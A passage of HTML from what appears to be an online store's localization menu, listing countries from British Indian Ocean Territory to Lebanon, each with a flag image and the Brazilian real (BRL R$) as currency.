                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/io.png"
                            width="20"
                            height="15"
                            alt="British Indian Ocean Territory"
                            class="localization-form-v2__image"
                          >
                        
                        British Indian Ocean Territory | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vg.png"
                            width="20"
                            height="15"
                            alt="British Virgin Islands"
                            class="localization-form-v2__image"
                          >
                        
                        British Virgin Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bn.png"
                            width="20"
                            height="15"
                            alt="Brunei"
                            class="localization-form-v2__image"
                          >
                        
                        Brunei | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bg.png"
                            width="20"
                            height="15"
                            alt="Bulgaria"
                            class="localization-form-v2__image"
                          >
                        
                        Bulgaria | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bf.png"
                            width="20"
                            height="15"
                            alt="Burkina Faso"
                            class="localization-form-v2__image"
                          >
                        
                        Burkina Faso | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bi.png"
                            width="20"
                            height="15"
                            alt="Burundi"
                            class="localization-form-v2__image"
                          >
                        
                        Burundi | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kh.png"
                            width="20"
                            height="15"
                            alt="Cambodia"
                            class="localization-form-v2__image"
                          >
                        
                        Cambodia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cm.png"
                            width="20"
                            height="15"
                            alt="Cameroon"
                            class="localization-form-v2__image"
                          >
                        
                        Cameroon | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ca.png"
                            width="20"
                            height="15"
                            alt="Canada"
                            class="localization-form-v2__image"
                          >
                        
                        Canada | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cv.png"
                            width="20"
                            height="15"
                            alt="Cape Verde"
                            class="localization-form-v2__image"
                          >
                        
                        Cape Verde | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bq.png"
                            width="20"
                            height="15"
                            alt="Caribbean Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Caribbean Netherlands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ky.png"
                            width="20"
                            height="15"
                            alt="Cayman Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cayman Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cf.png"
                            width="20"
                            height="15"
                            alt="Central African Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Central African Republic | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/td.png"
                            width="20"
                            height="15"
                            alt="Chad"
                            class="localization-form-v2__image"
                          >
                        
                        Chad | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cl.png"
                            width="20"
                            height="15"
                            alt="Chile"
                            class="localization-form-v2__image"
                          >
                        
                        Chile | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cn.png"
                            width="20"
                            height="15"
                            alt="China"
                            class="localization-form-v2__image"
                          >
                        
                        China | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cx.png"
                            width="20"
                            height="15"
                            alt="Christmas Island"
                            class="localization-form-v2__image"
                          >
                        
                        Christmas Island | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cc.png"
                            width="20"
                            height="15"
                            alt="Cocos (Keeling) Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cocos (Keeling) Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/co.png"
                            width="20"
                            height="15"
                            alt="Colombia"
                            class="localization-form-v2__image"
                          >
                        
                        Colombia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/km.png"
                            width="20"
                            height="15"
                            alt="Comoros"
                            class="localization-form-v2__image"
                          >
                        
                        Comoros | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cg.png"
                            width="20"
                            height="15"
                            alt="Congo - Brazzaville"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Brazzaville | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cd.png"
                            width="20"
                            height="15"
                            alt="Congo - Kinshasa"
                            class="localization-form-v2__image"
                          >
                        
                        Congo - Kinshasa | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ck.png"
                            width="20"
                            height="15"
                            alt="Cook Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cook Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cr.png"
                            width="20"
                            height="15"
                            alt="Costa Rica"
                            class="localization-form-v2__image"
                          >
                        
                        Costa Rica | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ci.png"
                            width="20"
                            height="15"
                            alt="Côte d’Ivoire"
                            class="localization-form-v2__image"
                          >
                        
                        Côte d’Ivoire | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hr.png"
                            width="20"
                            height="15"
                            alt="Croatia"
                            class="localization-form-v2__image"
                          >
                        
                        Croatia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cw.png"
                            width="20"
                            height="15"
                            alt="Curaçao"
                            class="localization-form-v2__image"
                          >
                        
                        Curaçao | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cy.png"
                            width="20"
                            height="15"
                            alt="Cyprus"
                            class="localization-form-v2__image"
                          >
                        
                        Cyprus | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cz.png"
                            width="20"
                            height="15"
                            alt="Czechia"
                            class="localization-form-v2__image"
                          >
                        
                        Czechia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dk.png"
                            width="20"
                            height="15"
                            alt="Denmark"
                            class="localization-form-v2__image"
                          >
                        
                        Denmark | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dj.png"
                            width="20"
                            height="15"
                            alt="Djibouti"
                            class="localization-form-v2__image"
                          >
                        
                        Djibouti | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dm.png"
                            width="20"
                            height="15"
                            alt="Dominica"
                            class="localization-form-v2__image"
                          >
                        
                        Dominica | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/do.png"
                            width="20"
                            height="15"
                            alt="Dominican Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Dominican Republic | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ec.png"
                            width="20"
                            height="15"
                            alt="Ecuador"
                            class="localization-form-v2__image"
                          >
                        
                        Ecuador | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eg.png"
                            width="20"
                            height="15"
                            alt="Egypt"
                            class="localization-form-v2__image"
                          >
                        
                        Egypt | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sv.png"
                            width="20"
                            height="15"
                            alt="El Salvador"
                            class="localization-form-v2__image"
                          >
                        
                        El Salvador | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gq.png"
                            width="20"
                            height="15"
                            alt="Equatorial Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Equatorial Guinea | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ER"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/er.png"
                            width="20"
                            height="15"
                            alt="Eritrea"
                            class="localization-form-v2__image"
                          >
                        
                        Eritrea | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ee.png"
                            width="20"
                            height="15"
                            alt="Estonia"
                            class="localization-form-v2__image"
                          >
                        
                        Estonia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sz.png"
                            width="20"
                            height="15"
                            alt="Eswatini"
                            class="localization-form-v2__image"
                          >
                        
                        Eswatini | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ET"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/et.png"
                            width="20"
                            height="15"
                            alt="Ethiopia"
                            class="localization-form-v2__image"
                          >
                        
                        Ethiopia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fk.png"
                            width="20"
                            height="15"
                            alt="Falkland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Falkland Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fo.png"
                            width="20"
                            height="15"
                            alt="Faroe Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Faroe Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fj.png"
                            width="20"
                            height="15"
                            alt="Fiji"
                            class="localization-form-v2__image"
                          >
                        
                        Fiji | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fi.png"
                            width="20"
                            height="15"
                            alt="Finland"
                            class="localization-form-v2__image"
                          >
                        
                        Finland | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fr.png"
                            width="20"
                            height="15"
                            alt="France"
                            class="localization-form-v2__image"
                          >
                        
                        France | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gf.png"
                            width="20"
                            height="15"
                            alt="French Guiana"
                            class="localization-form-v2__image"
                          >
                        
                        French Guiana | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pf.png"
                            width="20"
                            height="15"
                            alt="French Polynesia"
                            class="localization-form-v2__image"
                          >
                        
                        French Polynesia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tf.png"
                            width="20"
                            height="15"
                            alt="French Southern Territories"
                            class="localization-form-v2__image"
                          >
                        
                        French Southern Territories | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ga.png"
                            width="20"
                            height="15"
                            alt="Gabon"
                            class="localization-form-v2__image"
                          >
                        
                        Gabon | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gm.png"
                            width="20"
                            height="15"
                            alt="Gambia"
                            class="localization-form-v2__image"
                          >
                        
                        Gambia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ge.png"
                            width="20"
                            height="15"
                            alt="Georgia"
                            class="localization-form-v2__image"
                          >
                        
                        Georgia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/de.png"
                            width="20"
                            height="15"
                            alt="Germany"
                            class="localization-form-v2__image"
                          >
                        
                        Germany | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gh.png"
                            width="20"
                            height="15"
                            alt="Ghana"
                            class="localization-form-v2__image"
                          >
                        
                        Ghana | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gi.png"
                            width="20"
                            height="15"
                            alt="Gibraltar"
                            class="localization-form-v2__image"
                          >
                        
                        Gibraltar | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gr.png"
                            width="20"
                            height="15"
                            alt="Greece"
                            class="localization-form-v2__image"
                          >
                        
                        Greece | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gl.png"
                            width="20"
                            height="15"
                            alt="Greenland"
                            class="localization-form-v2__image"
                          >
                        
                        Greenland | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gd.png"
                            width="20"
                            height="15"
                            alt="Grenada"
                            class="localization-form-v2__image"
                          >
                        
                        Grenada | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gp.png"
                            width="20"
                            height="15"
                            alt="Guadeloupe"
                            class="localization-form-v2__image"
                          >
                        
                        Guadeloupe | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gt.png"
                            width="20"
                            height="15"
                            alt="Guatemala"
                            class="localization-form-v2__image"
                          >
                        
                        Guatemala | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gg.png"
                            width="20"
                            height="15"
                            alt="Guernsey"
                            class="localization-form-v2__image"
                          >
                        
                        Guernsey | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gn.png"
                            width="20"
                            height="15"
                            alt="Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gw.png"
                            width="20"
                            height="15"
                            alt="Guinea-Bissau"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea-Bissau | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gy.png"
                            width="20"
                            height="15"
                            alt="Guyana"
                            class="localization-form-v2__image"
                          >
                        
                        Guyana | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ht.png"
                            width="20"
                            height="15"
                            alt="Haiti"
                            class="localization-form-v2__image"
                          >
                        
                        Haiti | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hn.png"
                            width="20"
                            height="15"
                            alt="Honduras"
                            class="localization-form-v2__image"
                          >
                        
                        Honduras | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hk.png"
                            width="20"
                            height="15"
                            alt="Hong Kong SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Hong Kong SAR | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hu.png"
                            width="20"
                            height="15"
                            alt="Hungary"
                            class="localization-form-v2__image"
                          >
                        
                        Hungary | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/is.png"
                            width="20"
                            height="15"
                            alt="Iceland"
                            class="localization-form-v2__image"
                          >
                        
                        Iceland | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/in.png"
                            width="20"
                            height="15"
                            alt="India"
                            class="localization-form-v2__image"
                          >
                        
                        India | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ID"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/id.png"
                            width="20"
                            height="15"
                            alt="Indonesia"
                            class="localization-form-v2__image"
                          >
                        
                        Indonesia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/iq.png"
                            width="20"
                            height="15"
                            alt="Iraq"
                            class="localization-form-v2__image"
                          >
                        
                        Iraq | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ie.png"
                            width="20"
                            height="15"
                            alt="Ireland"
                            class="localization-form-v2__image"
                          >
                        
                        Ireland | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/im.png"
                            width="20"
                            height="15"
                            alt="Isle of Man"
                            class="localization-form-v2__image"
                          >
                        
                        Isle of Man | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/il.png"
                            width="20"
                            height="15"
                            alt="Israel"
                            class="localization-form-v2__image"
                          >
                        
                        Israel | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/it.png"
                            width="20"
                            height="15"
                            alt="Italy"
                            class="localization-form-v2__image"
                          >
                        
                        Italy | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jm.png"
                            width="20"
                            height="15"
                            alt="Jamaica"
                            class="localization-form-v2__image"
                          >
                        
                        Jamaica | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jp.png"
                            width="20"
                            height="15"
                            alt="Japan"
                            class="localization-form-v2__image"
                          >
                        
                        Japan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/je.png"
                            width="20"
                            height="15"
                            alt="Jersey"
                            class="localization-form-v2__image"
                          >
                        
                        Jersey | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jo.png"
                            width="20"
                            height="15"
                            alt="Jordan"
                            class="localization-form-v2__image"
                          >
                        
                        Jordan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kz.png"
                            width="20"
                            height="15"
                            alt="Kazakhstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kazakhstan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ke.png"
                            width="20"
                            height="15"
                            alt="Kenya"
                            class="localization-form-v2__image"
                          >
                        
                        Kenya | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ki.png"
                            width="20"
                            height="15"
                            alt="Kiribati"
                            class="localization-form-v2__image"
                          >
                        
                        Kiribati | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="XK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/xk.png"
                            width="20"
                            height="15"
                            alt="Kosovo"
                            class="localization-form-v2__image"
                          >
                        
                        Kosovo | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kw.png"
                            width="20"
                            height="15"
                            alt="Kuwait"
                            class="localization-form-v2__image"
                          >
                        
                        Kuwait | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kg.png"
                            width="20"
                            height="15"
                            alt="Kyrgyzstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kyrgyzstan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/la.png"
                            width="20"
                            height="15"
                            alt="Laos"
                            class="localization-form-v2__image"
                          >
                        
                        Laos | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lv.png"
                            width="20"
                            height="15"
                            alt="Latvia"
                            class="localization-form-v2__image"
                          >
                        
                        Latvia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lb.png"
                            width="20"
                            height="15"
                            alt="Lebanon"
                            class="localization-form-v2__image"
                          >
                        
                        Lebanon | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
